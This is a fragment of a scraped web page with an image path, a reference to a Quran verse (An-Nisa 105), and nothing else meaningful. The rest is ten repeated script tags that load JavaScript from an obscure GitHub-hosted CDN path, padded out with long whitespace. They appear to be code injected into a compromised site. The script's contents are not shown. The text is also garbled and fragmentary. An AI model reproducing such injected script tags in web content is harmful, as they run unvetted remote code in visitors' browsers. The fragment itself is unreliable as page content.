 ( - An-Nis-105)                                                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 